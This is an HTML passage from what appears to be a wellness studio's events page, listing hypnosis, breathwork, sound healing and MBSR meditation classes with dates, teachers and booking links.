2;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-zoomin has-aspect-ratio"><img data-od-added-loading data-od-replaced-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[9][self::DIV]/*[1][self::DIV]/*[4][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::SPAN]/*[1][self::IMG]" decoding="async" width="1153" height="691" title="IMG_4731" data-src="https://prancingpeacock.com/wp-content/uploads/2023/03/IMG_4731-e1680123860137.jpg" class="img-responsive wp-image-7870 img-with-aspect-ratio lazyload" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt data-srcset="https://prancingpeacock.com/wp-content/uploads/2023/03/IMG_4731-e1680123860137-200x120.jpg 200w, https://prancingpeacock.com/wp-content/uploads/2023/03/IMG_4731-e1680123860137-400x240.jpg 400w, https://prancingpeacock.com/wp-content/uploads/2023/03/IMG_4731-e1680123860137-600x360.jpg 600w, https://prancingpeacock.com/wp-content/uploads/2023/03/IMG_4731-e1680123860137-800x479.jpg 800w, https://prancingpeacock.com/wp-content/uploads/2023/03/IMG_4731-e1680123860137.jpg 1153w" data-sizes="auto, (max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" src="[data-uri]" style="--smush-placeholder-width: 1153px; --smush-placeholder-aspect-ratio: 1153/691;" /></span></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-12 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start event-date-box fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:-40px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-29" style="--awb-text-transform:none;"><p class="events-date" style="text-align: center;">06</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-13 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start event-date-month fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:15px;--awb-padding-right:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:-40px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-30" style="--awb-text-transform:none;"><div class="event-month" style="text-align: left;"><b>FRI<br />
FEB</b></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-14 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start mob-event-date fusion-column-no-min-height fusion-no-large-visibility" style="--awb-padding-top:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-31" style="--awb-text-transform:none;"><p>FRI FEB 06</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-15 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start event-desc fusion-column-no-min-height" style="--awb-padding-right:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-32" style="--awb-text-transform:none;"><p class="truncate"><span class="event-title"> Hypnosis for Deep Rest</span><b><b><br />
</b><b>Alexandrea Lettieri<br />
</b>6:30-8:30p<br />
</b><span class="a_GcMg font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">Calm the nervous system, soothe chronic stress, and allow the body to enter a deeply restorative state of rest.</span></p>
<div></div>
<div></div>
</div></div></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-9 fusion-button-default-span fusion-button-default-type" style="--button_text_transform:uppercase;" target="_blank" rel="noopener noreferrer" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&amp;stype=-8&amp;sTG=11&amp;sVT=43&amp;sView=week&amp;sLoc=1&amp;sTrn=100000000&amp;date=08/16/19"><span class="fusion-button-text awb-button__text awb-button__text--default">Learn more</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-bottom:30px;--awb-inner-bg-color:#ffffff;--awb-inner-bg-color-hover:#ffffff;--awb-inner-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:10px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&#038;stype=-8&#038;sView=day&#038;sLoc=0&#038;sTrn=100000000&#038;date=02/17/26" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:3 / 2;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-zoomin has-aspect-ratio"><img data-od-added-loading data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[9][self::DIV]/*[1][self::DIV]/*[5][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::SPAN]/*[1][self::IMG]" decoding="async" width="500" height="334" title="full moon with reflection on water at night." data-src="https://prancingpeacock.com/wp-content/uploads/2024/12/Depositphotos_43259159_S-2.jpg" class="img-responsive wp-image-8988 img-with-aspect-ratio lazyload" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/334;" /></span></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-16 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start event-date-box fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:-40px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-33" style="--awb-text-transform:none;"><p class="events-date" style="text-align: center;">17</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-17 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start event-date-month fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:15px;--awb-padding-right:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:-40px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-34" style="--awb-text-transform:none;"><div class="event-month" style="text-align: left;"><b>TUES<br />
FEB</b></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-18 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start mob-event-date fusion-column-no-min-height fusion-no-large-visibility" style="--awb-padding-top:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-35" style="--awb-text-transform:none;"><p>TUES FEB 17</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-19 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start event-desc fusion-column-no-min-height" style="--awb-padding-right:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-36" style="--awb-text-transform:none;"><p class="truncate"><span class="event-title"> Lunar Breath: 4 -Week Breathwork Series</span><b><b><br />
</b><b>Liz Conner<br />
</b>7:30-8:45p<br />
</b>This active breathwork practice can help release stress, support emotional balance, and improve overall energy and vitality. Sessions are grounded, supportive, and intentionally paced, focused not on forcing release, but on developing a more responsive relationship with the breath.</p>
<div></div>
<div></div>
</div></div></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-10 fusion-button-default-span fusion-button-default-type" style="--button_text_transform:uppercase;" target="_blank" rel="noopener noreferrer" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&amp;stype=-8&amp;sTG=11&amp;sVT=43&amp;sView=week&amp;sLoc=1&amp;sTrn=100000000&amp;date=08/16/19"><span class="fusion-button-text awb-button__text awb-button__text--default">Learn more</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-bottom:30px;--awb-inner-bg-color:#ffffff;--awb-inner-bg-color-hover:#ffffff;--awb-inner-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:10px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&#038;stype=-8&#038;sView=day&#038;sLoc=0&#038;sTrn=100000310&#038;date=02/27/26" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:3 / 2;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-zoomin has-aspect-ratio"><img data-od-added-loading data-od-replaced-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[9][self::DIV]/*[1][self::DIV]/*[6][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::SPAN]/*[1][self::IMG]" decoding="async" width="2048" height="1720" title="IMG_3159" data-src="https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-scaled.jpg" class="img-responsive wp-image-8496 img-with-aspect-ratio lazyload" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt data-srcset="https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-200x168.jpg 200w, https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-400x336.jpg 400w, https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-600x504.jpg 600w, https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-800x672.jpg 800w, https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-1200x1008.jpg 1200w, https://prancingpeacock.com/wp-content/uploads/2024/01/IMG_3159-scaled.jpg 2048w" data-sizes="auto, (max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" src="[data-uri]" style="--smush-placeholder-width: 2048px; --smush-placeholder-aspect-ratio: 2048/1720;" /></span></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-20 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start event-date-box fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:-40px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-37" style="--awb-text-transform:none;"><p class="events-date" style="text-align: center;">27</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-21 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start event-date-month fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:15px;--awb-padding-right:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:-40px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-38" style="--awb-text-transform:none;"><div class="event-month" style="text-align: left;"><b>FRI<br />
FEB</b></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-22 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start mob-event-date fusion-column-no-min-height fusion-no-large-visibility" style="--awb-padding-top:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-39" style="--awb-text-transform:none;"><p>FRI FEB 27</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-23 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start event-desc fusion-column-no-min-height" style="--awb-padding-right:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-40" style="--awb-text-transform:none;"><p class="truncate"><span class="event-title"> Sound Healing Experience</span><b><b><br />
</b><b>Vincent Matyi &amp; Special Guests<br />
</b>7-9p<br />
</b>A night for a balanced journey of sound and vibration through chakra-tuned quartz crystal singing bowls, celestial gong, melodic chimes, sacred rhythms, natural soundscapes and a special musical interlude.</p>
<div></div>
<div></div>
</div></div></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-11 fusion-button-default-span fusion-button-default-type" style="--button_text_transform:uppercase;" target="_blank" rel="noopener noreferrer" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&amp;stype=-8&amp;sTG=11&amp;sVT=43&amp;sView=week&amp;sLoc=1&amp;sTrn=100000000&amp;date=08/16/19"><span class="fusion-button-text awb-button__text awb-button__text--default">Learn more</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-bottom:30px;--awb-inner-bg-color:#ffffff;--awb-inner-bg-color-hover:#ffffff;--awb-inner-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:10px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&#038;stype=-8&#038;sView=day&#038;sLoc=0&#038;sTrn=100000308&#038;date=03/01/26" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:3 / 2;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-zoomin has-aspect-ratio"><img data-od-added-loading data-od-replaced-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[9][self::DIV]/*[1][self::DIV]/*[7][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::SPAN]/*[1][self::IMG]" decoding="async" width="2000" height="1333" title="R4_09445" data-src="https://prancingpeacock.com/wp-content/uploads/2022/12/R4_09445.jpg" class="img-responsive wp-image-7533 img-with-aspect-ratio lazyload" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt data-srcset="https://prancingpeacock.com/wp-content/uploads/2022/12/R4_09445-200x133.jpg 200w, https://prancingpeacock.com/wp-content/uploads/2022/12/R4_09445-400x267.jpg 400w, https://prancingpeacock.com/wp-content/uploads/2022/12/R4_09445-600x400.jpg 600w, https://prancingpeacock.com/wp-content/uploads/2022/12/R4_09445-800x533.jpg 800w, https://prancingpeacock.com/wp-content/uploads/2022/12/R4_09445-1200x800.jpg 1200w, https://prancingpeacock.com/wp-content/uploads/2022/12/R4_09445.jpg 2000w" data-sizes="auto, (max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" src="[data-uri]" style="--smush-placeholder-width: 2000px; --smush-placeholder-aspect-ratio: 2000/1333;" /></span></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-24 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start event-date-box fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:-40px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-41" style="--awb-text-transform:none;"><p class="events-date" style="text-align: center;">01</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-25 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start event-date-month fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:15px;--awb-padding-right:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:-40px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-42" style="--awb-text-transform:none;"><div class="event-month" style="text-align: left;"><b>SUN<br />
MARCH</b></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-26 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start mob-event-date fusion-column-no-min-height fusion-no-large-visibility" style="--awb-padding-top:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-43" style="--awb-text-transform:none;"><p>SUN MARCH 01</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-27 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start event-desc fusion-column-no-min-height" style="--awb-padding-right:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-44" style="--awb-text-transform:none;"><p class="truncate"><span class="event-title"> 8-week MBSR Meditation Course</span><b><b><br />
</b><b>Brandon Lewin<br />
</b>4-6:30p<br />
</b>The most recognized and researched mindfulness course in the world, MBSR is the gold standard course for learning mindfulness and how to apply it to daily life.</p>
<div></div>
<div></div>
</div></div></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-12 fusion-button-default-span fusion-button-default-type" style="--button_text_transform:uppercase;" target="_blank" rel="noopener noreferrer" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&amp;stype=-8&amp;sTG=11&amp;sVT=43&amp;sView=week&amp;sLoc=1&amp;sTrn=100000000&amp;date=08/16/19"><span class="fusion-button-text awb-button__text awb-button__text--default">Learn more</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-bottom:30px;--awb-inner-bg-color:#ffffff;--awb-inner-bg-color-hover:#ffffff;--awb-inner-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:10px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&#038;stype=-8&#038;sView=day&#038;sLoc=0&#038;sTrn=100000000&#038;date=03/28/26" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper 